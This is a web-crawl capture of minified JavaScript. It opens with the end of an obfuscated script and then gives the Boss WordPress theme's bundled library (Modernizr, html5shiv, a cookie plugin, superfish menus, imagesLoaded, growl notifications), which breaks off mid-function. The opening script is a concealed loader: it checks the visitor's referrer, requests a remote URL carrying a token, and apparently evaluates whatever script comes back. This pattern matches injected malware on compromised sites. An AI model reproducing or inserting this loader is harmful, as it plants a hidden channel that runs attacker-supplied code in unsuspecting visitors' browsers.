LG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/themes/boss/js/compressed/boss-main-min.js?ver=2.4.8
body_size: 31800
content:
/*! 
 * Boss Theme JavaScript Library 
 * @package Boss Theme 
 */function excluded_inputs_selector(a){return BuddyBossOptions.excluded_inputs.length?BuddyBossOptions.excluded_inputs.filter(Boolean).reduce(function(a,b){return a+":not("+b+")"},a):a}window.Modernizr=function(a,b,c){function d(a){s.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&s[e]!==c)return"pfx"!=b||e}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+v.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+w.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.7.1",n={},o=!0,p=b.documentElement,q="modernizr",r=b.createElement(q),s=r.style,t=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),u="Webkit Moz O ms",v=u.split(" "),w=u.toLowerCase().split(" "),x={},y=[],z=y.slice,A=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:q+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',q,'">',a,"</style>"].join(""),j.id=q,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=p.style.overflow,p.style.overflow="hidden",p.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),p.style.overflow=i),!!g},B={}.hasOwnProperty;l=e(B,"undefined")||e(B.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return B.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=z.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(z.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(z.call(arguments)))};return d}),x.csstransforms=function(){return!!i("transform")},x.csstransforms3d=function(){var a=!!i("perspective");return a&&"webkitPerspective"in p.style&&A("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=9===b.offsetLeft&&3===b.offsetHeight}),a},x.csstransitions=function(){return i("transition")};for(var C in x)l(x,C)&&(k=C.toLowerCase(),n[k]=x[C](),y.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof o&&o&&(p.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),r=j=null,n._version=m,n._prefixes=t,n._domPrefixes=w,n._cssomPrefixes=v,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=A,p.className=p.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(o?" js "+y.join(" "):""),n}(this,this.document),function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=x.elements;return"string"==typeof a?a.split(" "):a}function e(a){var b=w[a[u]];return b||(b={},v++,a[u]=v,w[v]=b),b}function f(a,c,d){if(c||(c=b),p)return c.createElement(a);d||(d=e(c));var f;return f=d.cache[a]?d.cache[a].cloneNode():t.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!f.canHaveChildren||s.test(a)||f.tagUrn?f:d.frag.appendChild(f)}function g(a,c){if(a||(a=b),p)return a.createDocumentFragment();c=c||e(a);for(var f=c.frag.cloneNode(),g=0,h=d(),i=h.length;g<i;g++)f.createElement(h[g]);return f}function h(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return x.shivMethods?f(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(x,b.frag)}function i(a){a||(a=b);var d=e(a);return x.shivCSS&&!o&&!d.hasCSS&&(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),p||h(a,d),a}function j(a){for(var b,c=a.getElementsByTagName("*"),e=c.length,f=RegExp("^(?:"+d().join("|")+")$","i"),g=[];e--;)b=c[e],f.test(b.nodeName)&&g.push(b.applyElement(k(b)));return g}function k(a){for(var b,c=a.attributes,d=c.length,e=a.ownerDocument.createElement(z+":"+a.nodeName);d--;)b=c[d],b.specified&&e.setAttribute(b.nodeName,b.nodeValue);return e.style.cssText=a.style.cssText,e}function l(a){for(var b,c=a.split("{"),e=c.length,f=RegExp("(^|[\\s,>+~])("+d().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),g="$1"+z+"\\:$2";e--;)b=c[e]=c[e].split("}"),b[b.length-1]=b[b.length-1].replace(f,g),c[e]=b.join("}");return c.join("{")}function m(a){for(var b=a.length;b--;)a[b].removeNode()}function n(a){function b(){clearTimeout(g._removeSheetTimer),d&&d.removeNode(!0),d=null}var d,f,g=e(a),h=a.namespaces,i=a.parentWindow;return!A||a.printShived?a:("undefined"==typeof h[z]&&h.add(z),i.attachEvent("onbeforeprint",function(){b();for(var e,g,h,i=a.styleSheets,k=[],m=i.length,n=Array(m);m--;)n[m]=i[m];for(;h=n.pop();)if(!h.disabled&&y.test(h.media)){try{e=h.imports,g=e.length}catch(o){g=0}for(m=0;m<g;m++)n.push(e[m]);try{k.push(h.cssText)}catch(o){}}k=l(k.reverse().join("")),f=j(a),d=c(a,k)}),i.attachEvent("onafterprint",function(){m(f),clearTimeout(g._removeSheetTimer),g._removeSheetTimer=setTimeout(b,500)}),a.printShived=!0,a)}var o,p,q="3.7.0",r=a.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,t=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,u="_html5shiv",v=0,w={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",o="hidden"in a,p=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){o=!0,p=!0}}();var x={elements:r.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:q,shivCSS:r.shivCSS!==!1,supportsUnknownElements:p,shivMethods:r.shivMethods!==!1,type:"default",shivDocument:i,createElement:f,createDocumentFragment:g};a.html5=x,i(b);var y=/^$|\b(?:all|print)\b/,z="html5shiv",A=!p&&function(){var c=b.documentElement;return"undefined"!=typeof b.namespaces&&"undefined"!=typeof b.parentWindow&&"undefined"!=typeof c.applyElement&&"undefined"!=typeof c.removeNode&&"undefined"!=typeof a.attachEvent}();x.type+=" print",x.shivPrint=n,n(b)}(this,document);var Selects={$:jQuery,$selects:!1,populate_select_label:function(a){var b=jQuery;this.$selects&&this.$selects.length&&this.$selects.each(function(a,c){var d,e=b(this),f=e.data("buddyboss-select-info");f&&(f.$label||"pass"==e.data("state"))&&(d=f.$label,d&&d.length&&(e.data("state","mobile"),d.text(e.find("option:selected").text()).show()))})},init_select:function(a,b){var c=0,d=this,e=jQuery;if(b){var f=excluded_inputs_selector("#page select:not([multiple]):not(#bbwall-privacy-selectbox):not(.bp-ap-selectbox)");this.$selects=e(f+", .boss-modal-form select:not([multiple])").filter(function(){return!e(this).closest(".frm_form_field").length})}else this.$selects=e(".messages-options-nav-drafts select, .item-list-tabs select, #whats-new-form select, .editfield select, #notifications-bulk-management select, #messages-bulk-management select, .field-visibility select, .register-section select, .bbp-form select, #bp-group-course, #bbp_group_forum_id, .boss-modal-form select:not([multiple]), .tablenav select, #event-form select, .em-search-category select, .em-search-country select");this.$selects.each(function(){var b,f,g,h,i=e(this),j=!1,k="pass";if(!i.data("state")||"mobile"!=i.data("state")){if("none"===this.style.display||i.hasClass("select2-hidden-accessible"))return;b=e('<div class="buddyboss-select"></div>'),e(this).hasClass("large")&&b.addClass("large"),e(this).hasClass("small")&&b.addClass("small"),e(this).hasClass("medium")&&b.addClass("medium"),f=this.getAttribute("id")||"buddyboss-select-"+c,g=i.prev("span"),h=i.prev("label"),i.wrap(b),h.insertBefore(i),$inner_wrap=e('<div class="buddyboss-select-inner"></div>'),i.wrap($inner_wrap),g.length||(g=e("<span></span>").hide(),j=!0),g.insertBefore(i),i.data("buddyboss-select-info",{dynamic:j,$wrap:b,$label:g,orig_text:g.text()}),k="init"}i.data("state",k),i.on("change",function(b){d.populate_select_label(a)})})}};!function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];c.customSelector&&b.push(c.customSelector);var d=a(this).find(b.join(","));d=d.not("object object"),d.each(function(){var b=a(this);if(!("embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),d=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),e=c/d;if(!b.attr("id")){var f="fitvid"+Math.floor(999999*Math.random());b.attr("id",f)}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),b.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(arguments.length>1&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;n<o;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0!==a.cookie(b)&&(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}}),function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var c=/iPhone|iPad|iPod/i.test(navigator.userAgent);return c&&a(b).load(function(){a("body").children().on("click",a.noop)}),c}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b){var d=c.menuClass;b.cssArrows&&(d+=" "+c.menuArrowClass),a.toggleClass(d)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a){a.children("a").toggleClass(c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,n,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,n);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",n).on(h,"a",c,l)},l=function(b){var c=a(this),d=c.siblings(b.data.popUpSelector);d.length>0&&d.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))())},m=function(){var b=a(this),c=q(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(){var b=a(this),c=q(b);d?a.proxy(o,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(o,b,c),c.delay))},o=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(p(this)),b.$path.length&&a.proxy(m,b.$path)())},p=function(a){return a.closest("."+c.menuClass)},q=function(a){return p(a).data("sf-options")};return{hide:function(b){if(this.length){var c=this,d=q(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f),f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=q(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c),c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sf-options");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sf-options"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sf-options"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sf-options",e),g(d,e),i(f),j(d),k(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop}}(jQuery,window),function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:7,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){return c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.abs(h-f)+Math.abs(i-g)<e.sensitivity?(a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=1,e.over.apply(c,[b])):(h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval),void 0)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0,e.out.apply(b,[a])},m=function(b){var c=jQuery.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"==b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),1!=d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),1==d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&b(e[d],c)===-1&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),d!==-1&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:this.EventEmitter=a}.call(this),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):a.eventie=f}(this),function(a,b){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("eventie")):a.imagesLoaded=b(a,a.EventEmitter,a.eventie)}(window,function(a,b,c){function d(a,b){for(var c in b)a[c]=b[c];return a}function e(a){return"[object Array]"===m.call(a)}function f(a){var b=[];if(e(a))b=a;else if("number"==typeof a.length)for(var c=0,d=a.length;c<d;c++)b.push(a[c]);else b.push(a);return b}function g(a,b,c){if(!(this instanceof g))return new g(a,b);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=f(a),this.options=d({},this.options),"function"==typeof b?c=b:d(this.options,b),c&&this.on("always",c),this.getImages(),j&&(this.jqDeferred=new j.Deferred);var e=this;setTimeout(function(){e.check()})}function h(a){this.img=a}function i(a){this.src=a,n[a]=this}var j=a.jQuery,k=a.console,l="undefined"!=typeof k,m=Object.prototype.toString;g.prototype=new b,g.prototype.options={},g.prototype.getImages=function(){this.images=[];for(var a=0,b=this.elements.length;a<b;a++){var c=this.elements[a];"IMG"===c.nodeName&&this.addImage(c);var d=c.nodeType;if(d&&(1===d||9===d||11===d))for(var e=c.querySelectorAll("img"),f=0,g=e.length;f<g;f++){var h=e[f];this.addImage(h)}}},g.prototype.addImage=function(a){var b=new h(a);this.images.push(b)},g.prototype.check=function(){function a(a,e){return b.options.debug&&l&&k.log("confirm",a,e),b.progress(a),c++,c===d&&b.complete(),!0}var b=this,c=0,d=this.images.length;if(this.hasAnyBroken=!1,!d)return void this.complete();for(var e=0;e<d;e++){var f=this.images[e];f.on("confirm",a),f.check()}},g.prototype.progress=function(a){this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;var b=this;setTimeout(function(){b.emit("progress",b,a),b.jqDeferred&&b.jqDeferred.notify&&b.jqDeferred.notify(b,a)})},g.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var b=this;setTimeout(function(){if(b.emit(a,b),b.emit("always",b),b.jqDeferred){var c=b.hasAnyBroken?"reject":"resolve";b.jqDeferred[c](b)}})},j&&(j.fn.imagesLoaded=function(a,b){var c=new g(this,a,b);return c.jqDeferred.promise(j(this))}),h.prototype=new b,h.prototype.check=function(){var a=n[this.img.src]||new i(this.img.src);if(a.isConfirmed)return void this.confirm(a.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var b=this;a.on("confirm",function(a,c){return b.confirm(a.isLoaded,c),!0}),a.check()},h.prototype.confirm=function(a,b){this.isLoaded=a,this.emit("confirm",this,b)};var n={};return i.prototype=new b,i.prototype.check=function(){if(!this.isChecked){var a=new Image;c.bind(a,"load",this),c.bind(a,"error",this),a.src=this.src,this.isChecked=!0}},i.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(a){this.confirm(!0,"onload"),this.unbindProxyEvents(a)},i.prototype.onerror=function(a){this.confirm(!1,"onerror"),this.unbindProxyEvents(a)},i.prototype.confirm=function(a,b){this.isConfirmed=!0,this.isLoaded=a,this.emit("confirm",this,b)},i.prototype.unbindProxyEvents=function(a){c.unbind(a.target,"load",this),c.unbind(a.target,"error",this)},g}),function(a,b,c){"$:nomunge";function d(){e=b[h](function(){f.each(function(){var b=a(this),c=b.width(),d=b.height(),e=a.data(this,j);c===e.w&&d===e.h||b.trigger(i,[e.w=c,e.h=d])}),d()},g[k])}var e,f=a([]),g=a.resize=a.extend(a.resize,{}),h="setTimeout",i="resize",j=i+"-special-event",k="delay",l="throttleWindow";g[k]=250,g[l]=!0,a.event.special[i]={setup:function(){if(!g[l]&&this[h])return!1;var b=a(this);f=f.add(b),a.data(this,j,{w:b.width(),h:b.height()}),1===f.length&&d()},teardown:function(){if(!g[l]&&this[h])return!1;var b=a(this);f=f.not(b),b.removeData(j),f.length||clearTimeout(e)},add:function(b){function d(b,d,f){var g=a(this),h=a.data(this,j);null==h&&(h={w:null,h:null}),h.w=d!==c?d:g.width(),h.h=f!==c?f:g.height(),e.apply(this,arguments)}if(!g[l]&&this[h])return!1;var e;return a.isFunction(b)?(e=b,d):(e=b.handler,void(b.handler=d))}}}(jQuery,this),function(){"use strict";var a,b,c,d=function(a,b){return function(){return a.apply(b,arguments)}};a=jQuery,b=function(){function a(){}return a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},a.transition=function(a){var b,c,d,e;b=a[0],e=this.transitions;for(d in e)if(c=e[d],null!=b.style[d])return c},a}(),c=function(){function c(b){null==b&&(b={}),this.html=d(this.html,this),this.$growl=d(this.$growl,this),this.$growls=d(this.$growls,this),this.animate=d(this.animate,this),this.remove=d(this.remove,this),this.dismiss=d(this.dismiss,this),this.present=d(this.present,this),this.cycle=d(this.cycle,this),this.close=d(this.close,this),this.unbind=d(this.unbind,this),this.bind=d(this.bind,this),this.render=d(this.render,this),this.settings=a.extend({},c.settings,b),this.$growls().attr("class",this.settings.location),this.render()}return c.settings={namespace:"growl",duration:3200,close:"&#215;",location:"default",style:"default",size:"medium"},c.growl=function(a){return null==a&&(a={}),this.initialize(),new c(a)},c.initialize=function(){return a(".bb-cover-photo:not(:has(#growls))").append('<div id="growls" />')},c.prototype.render=function(){var a;a=this.$growl(),this.$growls().append(a),null!=this.settings["static"]?this.present():this.cycle()},c.prototype.bind=function(a){return null==a&&(a=this.$growl()),a.on("contextmenu",this.close).find("."+this.settings.namespace+"-close").on("click",this.close)},c.prototype.unbind=function(a){return null==a&&(a=this.$growl()),a.off("contextmenu",this.close).find("."+this.settings.namespace+"-close").off("click",this.close)},c.prototype.close=function(a){var b;return a.preventDefault(),a.stopPropagation(),b=this.$growl(),b.stop().queue(this.dismiss).queue(this.remove)},c.prototype.cycle=function(){var a;return a=this.$growl(),a.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},c.prototype.present=function(a){var b;return b=this.$growl(),this.bind(b),this.animate(b,""+this.settings.namespace+"-incoming","out",a)},c.prototype.dismiss=function(a){var b;return b=this.$growl(),this.unbind(b),this.animate(b,""+this.settings.namespace+"-outgoing","in",a)},c.prototype.remove=function(a){return this.$growl().remove(),a()},c.prototype.animate=function(a,c,d,e){var 